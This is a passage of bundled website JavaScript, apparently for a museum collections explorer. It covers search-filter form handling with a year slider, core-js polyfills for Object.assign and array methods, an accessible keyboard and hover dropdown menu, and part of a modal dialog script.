    $(document).on("sf:ajaxstart", ".searchandfilter", function () {
      var $filterForm = $('.c-search-filter--collections-explorer .searchandfilter');

      if ($filterForm.get(0)) {
        var $filter = $filterForm.find('> ul');
        var $accordion = $filterForm.find('.c-sf-filter-group');

        if ($accordion.hasClass('is-open')) {
          isOpenAccordionClass = 'is-open';
          $filterForm.removeClass('is-close-filter');
        } else {
          isOpenAccordionClass = '';
          $filterForm.addClass('is-close-filter');
        }

        $filter.find('.sf-field-submit').unwrap().unwrap();
        $filter.find('.sf-field-post-meta-has_image').unwrap();
      }
    });
    $(document).on("sf:ajaxfinish", ".searchandfilter", function () {
      window.dispatchEvent(new Event('masonryRebuild'));
      $('#js-masonry').focus();
    });
    $(document).on("sf:init sf:ajaxfinish", ".searchandfilter", function () {
      var $filterForm = $('.c-search-filter--collections-explorer .searchandfilter');

      if ($filterForm.get(0)) {
        var $filter = $filterForm.find('> ul');
        var $filterFields = $filter.find('> li');
        var $collapsedFields = $filterFields.not('.sf-field-search');
        var sliderObject = $filter.find(".sf-field-post-meta-start_year .meta-slider");
        var endYearFirst = $filter.find('.sf-field-post-meta-end_year .sf-range-min');
        var endYearSecond = $filter.find('.sf-field-post-meta-end_year .sf-range-max'); //wrapped

        var filterId = 'sf-filter-group--' + Math.floor(Math.random() * 500 + 1);
        $collapsedFields.wrapAll('<li id="' + filterId + '" class="' + isOpenAccordionClass + ' c-sf-filter-group o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel" aria-hidden="true"/>').wrapAll('<ul class="c-sf-filter-group__content"/>');
        $filter.find('.c-sf-filter-group').before('<li class="c-sf-filter-group__header"><h4 class="c-sf-filter-group__label f-type--body-2"><button type="button" class="' + isOpenAccordionClass + ' c-sf-filter-group__button o-accordion-item__button js-accordion-toggle" data-targetid="' + filterId + '" aria-expanded="false" data-closedelay="300" data-animateheight="true">Sort & Filter</button></h4></li>');
        /*
        //date slider
        */

        if (sliderObject.get(0)) {
          var slider = sliderObject.get(0);

          if ("undefined" !== typeof slider.noUiSlider) {
            var defaultValue = slider.noUiSlider.get();
            sliderObject.wrap("<div class='slider-date-range-container'></div>");
            var defaultTextValue = convertYear(defaultValue);
            var sliderContainer = $('.slider-date-range-container').prepend('<h5><span class="current-start-year">' + defaultTextValue[0] + '</span> — <span class="current-end-year">' + defaultTextValue[1] + '</span></h5>');
            var startYear = sliderContainer.find('.current-start-year');
            var endYear = sliderContainer.find('.current-end-year');
            endYearFirst.val(defaultValue[0]);
            endYearSecond.val(defaultValue[1]);
            slider.noUiSlider.on('update', function (values, handle) {
              var currentTextValue = convertYear(values);
              startYear.text(currentTextValue[0]);
              endYear.text(currentTextValue[1]);
              endYearFirst.val(values[0]);
              endYearSecond.val(values[1]);
            });
          }
        }
        /*
        //meta filter
        */


        var metaFilterItems = $filter.find('.sf-field-post-meta-has_image, .sf-field-post-meta-on_display');
        metaFilterItems.wrapAll('<li class="sf-show-only-filter"/>').wrapAll('<ul/>');
        var metaFilterContainer = metaFilterItems.parent('ul').prepend('<li class="sf-filter-label"><h4>Show Only</h4></li>');
        /*
        //sort order
        */

        var sfSortOrder = $filter.find('select[name="_sf_sort_order[]"]');

        if (sfSortOrder.length) {
          var orderItems = $filter.find('.sf-sort-order-container input[type=radio]');
          var orderByItems = orderItems.filter("[name='_sf_sort_order_by']");
          var orderDirectionItems = orderItems.filter("[name='_sf_sort_order_direction']"); //set default value

          var defaultSfOrder = sfSortOrder.val();

          if (defaultSfOrder.includes('+')) {
            defaultSfOrder = defaultSfOrder.split('+');
            orderByItems.filter('[value=' + defaultSfOrder[0] + ']').prop("checked", true);
            orderDirectionItems.filter('[value=' + defaultSfOrder[1] + ']').prop("checked", true);
          }

          orderItems.on('change', function (event) {
            var orderBySelected = orderByItems.filter(':checked').val();
            var orderDirectionSelected = orderDirectionItems.filter(':checked').val();

            if (orderBySelected || orderDirectionSelected) {
              if (!orderBySelected) {
                orderByItems.filter('[value="title"]').prop("checked", true);
                orderBySelected = 'title';
              }

              if (!orderDirectionSelected) {
                orderDirectionItems.filter('[value="asc"]').prop("checked", true);
                orderDirectionSelected = 'asc';
              }

              if (orderBySelected == '_sfm_maker') {
                orderDirectionSelected += '+alpha';
              }

              var sortOrderValue = orderBySelected + '+' + orderDirectionSelected;
              sfSortOrder.val(sortOrderValue);
            }
          });
        }
        /*
        //remove filter
        */


        var startYearInput = $filter.find('.custom-date-range-container .sf-range-min');
        var endYearInput = $filter.find('.custom-date-range-container .sf-range-max');
        var minYear = startYearInput.attr('min');
        var maxYear = startYearInput.attr('max');
        $('.c-archive-search-result--collections-explorer').on('click', '.active-filter-item', function (event) {
          var filterName = $(this).attr('data-field-name');

          if (filterName == 'active_date') {
            startYearInput.val(minYear);
            endYearInput.val(maxYear);
          } else {
            var filterValue = $(this).attr('data-field-value');
            $filter.find('[name="' + filterName + '[]"]').filter('[value=' + filterValue + ']').prop("checked", false);
          } // applyBtn.trigger('click');

        });
      }
    });

    function convertYear($defaultValue) {
      var defaultTextValue = [];
      var currentYear = new Date().getFullYear();
      $.each($defaultValue, function (index, value) {
        if (value == currentYear) {
          defaultTextValue[index] = 'Present';
        } else {
          if (value < 0) {
            defaultTextValue[index] = Math.abs(value) + ' BC';
          } else {
            defaultTextValue[index] = value;
          }
        }
      });
      return defaultTextValue;
    }
  }

  var nativeAssign = Object.assign;
  var defineProperty$1 = Object.defineProperty;

  // `Object.assign` method
  // https://tc39.github.io/ecma262/#sec-object.assign
  var objectAssign = !nativeAssign || fails(function () {
    // should have correct order of operations (Edge bug)
    if (descriptors && nativeAssign({ b: 1 }, nativeAssign(defineProperty$1({}, 'a', {
      enumerable: true,
      get: function () {
        defineProperty$1(this, 'b', {
          value: 3,
          enumerable: false
        });
      }
    }), { b: 2 })).b !== 1) return true;
    // should work with symbols and should have deterministic property order (V8 bug)
    var A = {};
    var B = {};
    // eslint-disable-next-line no-undef
    var symbol = Symbol();
    var alphabet = 'abcdefghijklmnopqrst';
    A[symbol] = 7;
    alphabet.split('').forEach(function (chr) { B[chr] = chr; });
    return nativeAssign({}, A)[symbol] != 7 || objectKeys(nativeAssign({}, B)).join('') != alphabet;
  }) ? function assign(target, source) { // eslint-disable-line no-unused-vars
    var T = toObject(target);
    var argumentsLength = arguments.length;
    var index = 1;
    var getOwnPropertySymbols = objectGetOwnPropertySymbols.f;
    var propertyIsEnumerable = objectPropertyIsEnumerable.f;
    while (argumentsLength > index) {
      var S = indexedObject(arguments[index++]);
      var keys = getOwnPropertySymbols ? objectKeys(S).concat(getOwnPropertySymbols(S)) : objectKeys(S);
      var length = keys.length;
      var j = 0;
      var key;
      while (length > j) {
        key = keys[j++];
        if (!descriptors || propertyIsEnumerable.call(S, key)) T[key] = S[key];
      }
    } return T;
  } : nativeAssign;

  // `Object.assign` method
  // https://tc39.github.io/ecma262/#sec-object.assign
  _export({ target: 'Object', stat: true, forced: Object.assign !== objectAssign }, {
    assign: objectAssign
  });

  function _typeof(obj) {
    "@babel/helpers - typeof";

    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  var $indexOf = arrayIncludes.indexOf;



  var nativeIndexOf = [].indexOf;

  var NEGATIVE_ZERO = !!nativeIndexOf && 1 / [1].indexOf(1, -0) < 0;
  var STRICT_METHOD$1 = arrayMethodIsStrict('indexOf');
  var USES_TO_LENGTH$4 = arrayMethodUsesToLength('indexOf', { ACCESSORS: true, 1: 0 });

  // `Array.prototype.indexOf` method
  // https://tc39.github.io/ecma262/#sec-array.prototype.indexof
  _export({ target: 'Array', proto: true, forced: NEGATIVE_ZERO || !STRICT_METHOD$1 || !USES_TO_LENGTH$4 }, {
    indexOf: function indexOf(searchElement /* , fromIndex = 0 */) {
      return NEGATIVE_ZERO
        // convert -0 to +0
        ? nativeIndexOf.apply(this, arguments) || 0
        : $indexOf(this, searchElement, arguments.length > 1 ? arguments[1] : undefined);
    }
  });

  var createProperty = function (object, key, value) {
    var propertyKey = toPrimitive(key);
    if (propertyKey in object) objectDefineProperty.f(object, propertyKey, createPropertyDescriptor(0, value));
    else object[propertyKey] = value;
  };

  var HAS_SPECIES_SUPPORT$1 = arrayMethodHasSpeciesSupport('slice');
  var USES_TO_LENGTH$5 = arrayMethodUsesToLength('slice', { ACCESSORS: true, 0: 0, 1: 2 });

  var SPECIES$4 = wellKnownSymbol('species');
  var nativeSlice = [].slice;
  var max$1 = Math.max;

  // `Array.prototype.slice` method
  // https://tc39.github.io/ecma262/#sec-array.prototype.slice
  // fallback for not array-like ES3 strings and DOM objects
  _export({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT$1 || !USES_TO_LENGTH$5 }, {
    slice: function slice(start, end) {
      var O = toIndexedObject(this);
      var length = toLength(O.length);
      var k = toAbsoluteIndex(start, length);
      var fin = toAbsoluteIndex(end === undefined ? length : end, length);
      // inline `ArraySpeciesCreate` for usage native `Array#slice` where it's possible
      var Constructor, result, n;
      if (isArray(O)) {
        Constructor = O.constructor;
        // cross-realm fallback
        if (typeof Constructor == 'function' && (Constructor === Array || isArray(Constructor.prototype))) {
          Constructor = undefined;
        } else if (isObject(Constructor)) {
          Constructor = Constructor[SPECIES$4];
          if (Constructor === null) Constructor = undefined;
        }
        if (Constructor === Array || Constructor === undefined) {
          return nativeSlice.call(O, k, fin);
        }
      }
      result = new (Constructor === undefined ? Array : Constructor)(max$1(fin - k, 0));
      for (n = 0; k < fin; k++, n++) if (k in O) createProperty(result, n, O[k]);
      result.length = n;
      return result;
    }
  });

  // Utility method to extend defaults with user options
  // export function extendDefaults(defaults, options) {
  //   var option;
  //   for (option in options) {
  //     if (options.hasOwnProperty(option)) {
  //       defaults[option] = options[option];
  //     }
  //   }
  //   return defaults;
  // }
  //
  // Constant storing key numbers as words to make things easier
  //
  var KEYED = {
    left: 37,
    up: 38,
    right: 39,
    down: 40,
    esc: 27,
    space: 32,
    return: 13,
    tab: 9
  }; //
  // Get next focusable
  //

  function focusMenuSiblingFocusable(DEFAULTS) {
    var direction = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'next';
    var firstLink = DEFAULTS.menu.querySelector(".".concat(DEFAULTS.parentLinkClass));
    var allfocusables = document.querySelectorAll('button, a, input, select, textarea, iframe, [tabindex]:not([tabindex="-1"])');
    var focusables = document.querySelectorAll("button, a:not(.".concat(DEFAULTS.menuLinkClass, "), input, select, textarea, iframe, [tabindex]:not([tabindex=\"-1\"])"));
    var focusSlice = [].slice.call(allfocusables);
    var currentFocus = focusSlice.indexOf(firstLink);

    if (direction == 'prev') {
      focusables[currentFocus - 1].focus();
    } else {
      focusables[currentFocus].focus();
    }

    return;
  }
  /**
   * Open Subnav
   *
   * @param defaults object
   * Plugin defaults
   *
   * @param parentLink  object
   * Link object, whose subnav is within the links parent li
   *
   * @param skipActiveTest  boolean
   * Whether or not to test if the subnav is already active
   *
   * @param allowAnimation boolean
   * Whether or not to allow animations
   *
   */

  function openSubNav(DEFAULTS, parentLink) {
    var allowAnimation = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
    var parent = parentLink.closest('li');
    var target = parent.querySelector(".".concat(DEFAULTS.submenuClass));

    if (!target) {
      return;
    }

    if (parent.classList.contains(DEFAULTS.parentItemOpenClass)) {
      return;
    } // If height of subnav should be animated


    var animationDelay = !allowAnimation ? 10 : DEFAULTS.submenuAnimateOpenDelay;
    var animateHeight;

    if (allowAnimation && DEFAULTS.submenuAnimateHeight) {
      target.style.display = 'block';
      target.style.height = 'auto';
      animateHeight = target.offsetHeight + 'px';
      target.style.removeProperty('display');
      target.style.removeProperty('height');
    }

    if (DEFAULTS.beforeOpen && typeof DEFAULTS.beforeOpen === 'function') {
      DEFAULTS.beforeOpen(target, parent, parentLink);
    } // Add display:block class


    target.classList.add(DEFAULTS.submenuOpenClass); // Add Child Open Class from Parent

    parent.classList.add(DEFAULTS.parentItemOpenClass); // If animation should not run, add animate overwrite class

    if (!allowAnimation) {
      target.classList.add(DEFAULTS.noAnimationClass);
    } // Add animateable class


    setTimeout(function () {
      target.classList.add(DEFAULTS.submenuAnimateClass); // Animate height if appropriate

      if (allowAnimation && DEFAULTS.submenuAnimateHeight) {
        target.style.height = animateHeight;
        setTimeout(function () {
          target.style.removeProperty('height');
        }, animationDelay);
      }
    }, 10);

    if (DEFAULTS.afterOpen && typeof DEFAULTS.afterOpen === 'function') {
      DEFAULTS.afterOpen(target, parent, parentLink);
    }
  } //
  // Close Sub Navs
  //

  function closeSubNavs(DEFAULTS) {
    var parentLink = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var allowAnimation = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
    var animationDelay = !allowAnimation ? 10 : DEFAULTS.submenuAnimateCloseDelay;
    var childMenus = DEFAULTS.menu.querySelectorAll(".".concat(DEFAULTS.submenuClass)); // Do not close an active menu

    if (typeof parentLink !== 'undefined' && parentLink !== false) {
      var parentChild = parentLink.nextElementSibling;

      if (typeof activeClose == 'undefined' || parentChild === activeClose) {
        activeClose = parentChild;
        return;
      }

      activeClose = parentChild;
    } // Close all subnavs


    [].forEach.call(childMenus, function (target) {
      if (DEFAULTS.beforeClose && typeof DEFAULTS.beforeClose === 'function') {
        DEFAULTS.beforeClose(target);
      } // If height of subnav should be animated


      if (DEFAULTS.submenuAnimateHeight) {
        var animateHeight = target.offsetHeight + 'px';
        target.style.height = animateHeight;
      } // Remove Animation Class


      target.classList.remove(DEFAULTS.submenuAnimateClass); // Remove Child Open Class from Parent

      var parentItem = target.closest('.js-parent-item');
      parentItem.classList.remove(DEFAULTS.parentItemOpenClass); // If height of subnav should be animated

      if (DEFAULTS.submenuAnimateHeight) {
        target.style.removeProperty('height');
      }

      setTimeout(function () {
        if (!target.classList.contains(DEFAULTS.submenuAnimateClass)) {
          target.classList.remove(DEFAULTS.submenuOpenClass);
        }

        if (!allowAnimation) {
          target.classList.remove(DEFAULTS.noAnimationClass);
        }
      }, animationDelay);

      if (DEFAULTS.afterClose && typeof DEFAULTS.afterClose === 'function') {
        DEFAULTS.afterClose(target);
      }
    });
  } //
  // Close Sub Navs
  //

  function closeSingleSubNav(DEFAULTS, parentLink) {
    var allowAnimation = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
    var animationDelay = !allowAnimation ? 10 : DEFAULTS.submenuAnimateCloseDelay;
    var parent = parentLink.closest('li');
    var target = parent.querySelector(".".concat(DEFAULTS.submenuClass));

    if (!target) {
      return;
    }

    if (DEFAULTS.beforeClose && typeof DEFAULTS.beforeClose === 'function') {
      DEFAULTS.beforeClose(target);
    } // If height of subnav should be animated


    if (DEFAULTS.submenuAnimateHeight) {
      var animateHeight = target.offsetHeight + 'px';
      target.style.height = animateHeight;
    } // Remove Animation Class


    target.classList.remove(DEFAULTS.submenuAnimateClass); // Remove Child Open Class from Parent

    var parentItem = target.closest('.' + DEFAULTS.parentItemClass);
    parentItem.classList.remove(DEFAULTS.parentItemOpenClass); // If height of subnav should be animated

    if (DEFAULTS.submenuAnimateHeight) {
      target.style.removeProperty('height');
    }

    setTimeout(function () {
      if (!target.classList.contains(DEFAULTS.submenuAnimateClass)) {
        target.classList.remove(DEFAULTS.submenuOpenClass);
      }

      if (!allowAnimation) {
        target.classList.remove(DEFAULTS.noAnimationClass);
      }
    }, animationDelay);

    if (DEFAULTS.afterClose && typeof DEFAULTS.afterClose === 'function') {
      DEFAULTS.afterClose(target);
    }
  }

  var KEYED$1 = KEYED; //
  // Accessibility via Keyboard controls
  //
  // Keyboard Navigation Overview
  // ----------------------------
  // Key right: if parent link, go to parent link to the right. If child, do nothing
  // Key left: if parent link, go to parent link to the left. If child, do nothing
  // Key down: if parent link, go to first child link. If child link, go to next child link. If last child link, do nothing
  // Key up: if child link, go to prior child link or parent link if first.
  // Key esc: If child link, go to parent. If parent link, leave menu.
  //

  function keyboardInteractions(DEFAULTS) {
    var allParentLinks = DEFAULTS.menu.querySelectorAll(".".concat(DEFAULTS.parentLinkClass)); // const firstParentLink = allParentLinks[0];
    // const lastParentLink = allParentLinks[allParentLinks.length - 1];

    var allParentItems = DEFAULTS.menu.querySelectorAll(".".concat(DEFAULTS.parentItemClass));
    var firstParentItem = allParentItems[0];
    var lastParentItem = allParentItems[allParentItems.length - 1];
    var allParentItemsSlice = [].slice.call(allParentItems);
    var menuLinks = DEFAULTS.menu.querySelectorAll('a');
    var instructions = document.getElementById(DEFAULTS.instructionsID); // Menu link keydown events

    [].forEach.call(menuLinks, function (link) {
      var linkHierarchy = link.closest("ul.".concat(DEFAULTS.submenuClass)) ? 'child' : 'parent'; // Show menu instructions when focused

      if (linkHierarchy == 'parent') {
        link.addEventListener('focusin', function () {
          if (document.documentElement.classList.contains(DEFAULTS.keyboardUserClass)) {
            instructions.classList.remove('u-sr-only');
          }
        });
      } // On link keyboard interaction


      link.addEventListener('keydown', function (e) {
        // Bail if there is an open modal
        if (window.siteHasOpenModal) {
          return;
        }

        var KEY_CODE = e.keyCode;
        var linkParent = link.closest(".".concat(DEFAULTS.parentItemClass));
        var currentIndex = allParentItemsSlice.indexOf(linkParent); // Prevent default for arrow and escape keys

        if (KEY_CODE === KEYED$1.left || KEY_CODE === KEYED$1.up || KEY_CODE === KEYED$1.right || KEY_CODE === KEYED$1.down || KEY_CODE === KEYED$1.esc || KEY_CODE === KEYED$1.tab) {
          e.preventDefault();
        } // Key vars


        var childLinks, childLinksSlice, currentChildIndex, targetLink;

        if (linkHierarchy == 'child') {
          var parentSubNav = link.closest(".".concat(DEFAULTS.submenuClass));
          childLinks = parentSubNav.querySelectorAll('a');
          childLinksSlice = [].slice.call(childLinks);
          currentChildIndex = childLinksSlice.indexOf(link);
        } // DETERMINE OPERATION


        switch (KEY_CODE) {
          // TAB
          // ---
          case KEYED$1.tab:
            var direction = e.shiftKey ? 'prev' : 'next';
            instructions.classList.add('u-sr-only');
            closeSubNavs(DEFAULTS, false, false);
            focusMenuSiblingFocusable(DEFAULTS, direction);
            instructions.classList.add('u-sr-only');
            break;
          // KEYED RIGHT
          // -----------

          case KEYED$1.right:
            if (linkHierarchy == 'child') {
              // allParentLinks[currentIndex].focus();
              // return;
              // Last Child Link
              if (link === childLinks[childLinks.length - 1]) {
                return;
              } else {
                childLinks[currentChildIndex + 1].focus();
                return;
              }
            } else if (linkParent === lastParentItem) {
              // Last item, do nothing
              return;
            } else {
              // Focus on next
              targetLink = allParentLinks[currentIndex + 1];
              closeSubNavs(DEFAULTS, false, false);
              targetLink.focus();
            }

            break;
          // KEY LEFT
          // --------

          case KEYED$1.left:
            if (linkHierarchy == 'child') {
              // return;
              if (link === childLinks[0]) {
                allParentLinks[currentIndex].focus();
              } else {
                childLinks[currentChildIndex - 1].focus();
                return;
              }
            } else if (linkParent === firstParentItem) {
              // First item, do nothing
              return;
            } else {
              // Focus on prev
              targetLink = allParentLinks[currentIndex - 1];
              closeSubNavs(DEFAULTS, false, false);
              targetLink.focus();
            }

            break;
          // KEY UP
          // ------

          case KEYED$1.up:
            if (linkHierarchy == 'parent') {
              return;
            } else if (link === childLinks[0]) {
              allParentLinks[currentIndex].focus();
              return;
            } else {
              // Focus on previous child link
              childLinks[currentChildIndex - 1].focus();
            }

            break;
          // KEY DOWN
          // --------

          case KEYED$1.down:
            if (linkHierarchy == 'child') {
              // Last Child Link
              if (link === childLinks[childLinks.length - 1]) {
                return;
              } else {
                childLinks[currentChildIndex + 1].focus();
                return;
              }
            } else {
              var childSubNav = linkParent.querySelector(".".concat(DEFAULTS.submenuClass));

              if (childSubNav) {
                openSubNav(DEFAULTS, link, false);
                childLinks = childSubNav.querySelector('a');
                childLinks.focus();
              }

              return;
            }

          case KEYED$1.esc:
            closeSubNavs(DEFAULTS, false, false);

            if (linkHierarchy == 'child') {
              // Focus on parent link
              targetLink = allParentLinks[currentIndex];
              targetLink.focus();
            } else {
              // Escape menu, focus on next focusable el
              focusMenuSiblingFocusable(DEFAULTS, 'next');
              instructions.classList.add('u-sr-only');
              return;
            }

            break;
          // DEFAULT
          // -------

          default:
            return;
          // END SWITCH
        }
      });
    });
  }

  function hoverintent (el, onOver, onOut) {
    var x, y, pX, pY;
    var mouseOver = false;
    var focused = false;
    var h = {},
        state = 0,
        timer = 0;
    var options = {
      sensitivity: 7,
      interval: 100,
      timeout: 0,
      handleFocus: false
    };

    function delay(el, e) {
      if (timer) timer = clearTimeout(timer);
      state = 0;
      return focused ? undefined : onOut.call(el, e);
    }

    function tracker(e) {
      x = e.clientX;
      y = e.clientY;
    }

    function compare(el, e) {
      if (timer) timer = clearTimeout(timer);

      if (Math.abs(pX - x) + Math.abs(pY - y) < options.sensitivity) {
        state = 1;
        return focused ? undefined : onOver.call(el, e);
      } else {
        pX = x;
        pY = y;
        timer = setTimeout(function () {
          compare(el, e);
        }, options.interval);
      }
    } // Public methods


    h.options = function (opt) {
      var focusOptionChanged = opt.handleFocus !== options.handleFocus;
      options = Object.assign({}, options, opt);

      if (focusOptionChanged) {
        options.handleFocus ? addFocus() : removeFocus();
      }

      return h;
    };

    function dispatchOver(e) {
      mouseOver = true;
      if (timer) timer = clearTimeout(timer);
      el.removeEventListener('mousemove', tracker, false);

      if (state !== 1) {
        pX = e.clientX;
        pY = e.clientY;
        el.addEventListener('mousemove', tracker, false);
        timer = setTimeout(function () {
          compare(el, e);
        }, options.interval);
      }

      return this;
    }

    function dispatchOut(e) {
      mouseOver = false;
      if (timer) timer = clearTimeout(timer);
      el.removeEventListener('mousemove', tracker, false);

      if (state === 1) {
        timer = setTimeout(function () {
          delay(el, e);
        }, options.timeout);
      }

      return this;
    }

    function dispatchFocus(e) {
      if (!mouseOver) {
        focused = true;
        onOver.call(el, e);
      }
    }

    function dispatchBlur(e) {
      if (!mouseOver && focused) {
        focused = false;
        onOut.call(el, e);
      }
    }

    function addFocus() {
      el.addEventListener('focus', dispatchFocus, false);
      el.addEventListener('blur', dispatchBlur, false);
    }

    function removeFocus() {
      el.removeEventListener('focus', dispatchFocus, false);
      el.removeEventListener('blur', dispatchBlur, false);
    }

    h.remove = function () {
      if (!el) return;
      el.removeEventListener('mouseover', dispatchOver, false);
      el.removeEventListener('mouseout', dispatchOut, false);
      removeFocus();
    };

    if (el) {
      el.addEventListener('mouseover', dispatchOver, false);
      el.addEventListener('mouseout', dispatchOut, false);
    }

    return h;
  }

  function mouseInteractions(DEFAULTS) {
    var parentLinks = DEFAULTS.menu.querySelectorAll('.js-parent-link');
    var hoverintentOpts;

    if (DEFAULTS.hoverintentOpts) {
      hoverintentOpts = DEFAULTS.hoverintentOpts;
    } else {
      hoverintentOpts = {
        sensitivity: 6,
        interval: 80,
        timeout: 30 // interval: 50,

      };
    } // Each Parent Link


    [].forEach.call(parentLinks, function (parentLink) {
      hoverintent(parentLink, function () {
        // Handler in
        openSubNav(DEFAULTS, parentLink);
      }, function () {// Handler out
        // navutils.closeSingleSubNav(DEFAULTS, parentLink);
      }).options(hoverintentOpts);
      var parentItem = parentLink.closest(".".concat(DEFAULTS.parentItemClass));
      hoverintent(parentItem, function () {// Do nothing
      }, function () {
        closeSingleSubNav(DEFAULTS, parentItem);
      }).options(hoverintentOpts);
    }); //
    // Close Subnavs on document click outside of menu
    //

    document.addEventListener('click', function (event) {
      if (!DEFAULTS.menu.contains(event.target)) {
        closeSubNavs(DEFAULTS);
      }
    });
  }

  function A11yDropdown(options) {
    // Define option DEFAULTS
    var DEFAULTS = {
      menuID: 'site-menu',
      instructionsID: 'site-menu--instructions',
      parentItemClass: 'js-parent-item',
      parentLinkClass: 'js-parent-link',
      submenuClass: 'js-menu-panel',
      menuLinkClass: 'js-dropdown-link',
      parentItemOpenClass: 'menu-is-open',
      noAnimationClass: 'prevent-animate',
      keyboardUserClass: 'u-keyboard-user',
      submenuOpenClass: 'is-open',
      submenuAnimateClass: 'can-animate',
      submenuAnimateHeight: false,
      submenuAnimateOpenDelay: 300,
      submenuAnimateCloseDelay: 300,
      beforeOpen: function beforeOpen(submenu, parentItem, parentItemLink) {// console.log('beforeOpen');
      },
      afterOpen: function afterOpen(submenu, parentItem, parentItemLink) {// console.log('afterOpen');
      },
      beforeClose: function beforeClose(submenu) {// console.log('beforeClose');
      },
      afterClose: function afterClose(submenu) {// console.log('beforeClose');
      }
    }; // Merge options with DEFAULTS

    if (options && _typeof(options) === 'object') {
      DEFAULTS = Object.assign(DEFAULTS, options);
    }

    var MENU = document.getElementById(DEFAULTS.menuID);

    if (!MENU) {
      return;
    } // Add menu object to DEFAULTS


    DEFAULTS.menu = MENU; // Add Keyboard Class for styling focus states when user tabs down

    function handleFirstTab(e) {
      if (e.keyCode === 9) {
        document.documentElement.classList.add(DEFAULTS.keyboardUserClass);
        window.removeEventListener('keydown', handleFirstTab);
      }
    } // Remove handleFirstTab function when activated


    window.addEventListener('keydown', handleFirstTab); // Keyboard functions

    keyboardInteractions(DEFAULTS); // Mouse based interactions

    mouseInteractions(DEFAULTS);
  }
  
  function UtilityA11yDropdown(options) {
    // Define option DEFAULTS
    var DEFAULTS = {
      menuID: 'utility-site-menu',
      instructionsID: 'utility-site-menu--instructions',
      parentItemClass: 'js-parent-item',
      parentLinkClass: 'js-parent-link',
      submenuClass: 'js-menu-panel',
      menuLinkClass: 'js-dropdown-link',
      parentItemOpenClass: 'menu-is-open',
      noAnimationClass: 'prevent-animate',
      keyboardUserClass: 'u-keyboard-user',
      submenuOpenClass: 'is-open',
      submenuAnimateClass: 'can-animate',
      submenuAnimateHeight: false,
      submenuAnimateOpenDelay: 300,
      submenuAnimateCloseDelay: 300,
      beforeOpen: function beforeOpen(submenu, parentItem, parentItemLink) {// console.log('beforeOpen');
      },
      afterOpen: function afterOpen(submenu, parentItem, parentItemLink) {// console.log('afterOpen');
      },
      beforeClose: function beforeClose(submenu) {// console.log('beforeClose');
      },
      afterClose: function afterClose(submenu) {// console.log('beforeClose');
      }
    }; // Merge options with DEFAULTS

    if (options && _typeof(options) === 'object') {
      DEFAULTS = Object.assign(DEFAULTS, options);
    }

    var MENU = document.getElementById(DEFAULTS.menuID);

    if (!MENU) {
      return;
    } // Add menu object to DEFAULTS


    DEFAULTS.menu = MENU; // Add Keyboard Class for styling focus states when user tabs down

    function handleFirstTab(e) {
      if (e.keyCode === 9) {
        document.documentElement.classList.add(DEFAULTS.keyboardUserClass);
        window.removeEventListener('keydown', handleFirstTab);
      }
    } // Remove handleFirstTab function when activated


    window.addEventListener('keydown', handleFirstTab); // Keyboard functions

    keyboardInteractions(DEFAULTS); // Mouse based interactions

    mouseInteractions(DEFAULTS);
  }

  //
  // Classes
  // Open class is added to remove display:none, then animations/transitions
  // can be added to the animate class.
  var modalClass = 'c-modal';
  var modalOpenClass = 'c-modal--is-open';
  var modalAnimateClass = 'c-modal--is-ready';
  var modalReturnFocus = 'c-modal--will-focus';
  var modalToggleClass = 'js-modal-toggle';
  var modalNoAnimationClass = 'c-modal--no-animation';
  var bkTransitionTime = 400; //
  // Placeholders for modal focusable elements
  //

  var focusableEls = null,
      firstFocusableEl = null,
      lastFocusableEl = null; // Element used to darken background on modal open

  var modalBkEl = document.createElement('div');
  modalBkEl.classList.add('c-modal__bk-screen'); // holder for bound close modal function

  var closeOpenModal;
  window.siteHasOpenModal = false;

  function setWinWidth() {
  }
  /**
   * Open modal
   * Add modal--open class to modal, set aria-modal to true, set focus on modal
   * add modal--return-focus class to trigger
   *
   * @param {modalID} modalID ID of target modal
   * @param {object} trigger The javascript object that triggered the event
   */


  function openModal(modalID, trigger) {
    if (window.siteHasOpenModal) {
      return false;
    } // TODO: Add body Lock on modal open


    window.siteHasOpenModal = true;
    var modal = document.getElementById(modalID);
    modal.setAttribute('aria-modal', true);
    modal.setAttribute('aria-hidden', false);
    modal.classList.add(modalOpenClass);

    if (modalID === 'site-mobile-menu-modal' || modalID === 'site-search-modal') {
      var header = document.getElementById('site-header');
      var r = header.getBoundingClientRect();
      var setTop = r.height - Math.abs(r.top);

      if (setTop < r.height - 40) {
        setTop = 0;
        header.classList.add('is-view-out');
      } else {
        header.classList.remove('is-view-out');
      }

      modal.style.top = setTop + 'px';
    }

    closeOpenModal = closeModal.bind(null, modalID, undefined, 400);
    var useBk = modal.getAttribute('data-modalbk');

    if (useBk) {
      document.body.appendChild(modalBkEl);
      modalBkEl.addEventListener('click', closeOpenModal);
      setTimeout(function () {
        modalBkEl.classList.add('is-on');
      }, 50);
    } // Animate In


    setTimeout(function () {
      modal.classList.add(modalAnimateClass);
    }, 1);
    var body = document.getElementsByTagName('body')[0];
    body.classList.add('is-locked');
    body.classList.add("".concat(modalID, "--open"));
    trigger.classList.add(modalReturnFocus); // Determine focusable elements for tab trapping

    focusableEls = modal.querySelectorAll('button, [href], input, select, textarea, iframe, [tabindex]:not([tabindex="-1"])');
    firstFocusableEl = focusableEls[0];
    lastFocusableEl = focusableEls[focusableEls.length - 1];
    firstFocusableEl.focus();
  }
  /**
   * Close modal
   * Remove modal--open class to modal, set aria-modal to false
   * remove modal--return-focus class to first element, focus it
   *
   * @param {string} modalID ID of target modal
   */


  function closeModal(modalID, btn) {
    var closeDelay = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 0;
    var modal = document.getElementById(modalID);
    var delay = btn !== undefined && btn.getAttribute('data-modalclosedelay') ? btn.getAttribute('data-modalclosedelay') : closeDelay;
    modal.classList.remove(modalAnimateClass);
    modal.setAttribute('aria-modal', false);
    modal.setAttribute('aria-hidden', true);
    var returnFocus = document.getElementsByClassName(modalReturnFocus)[0];
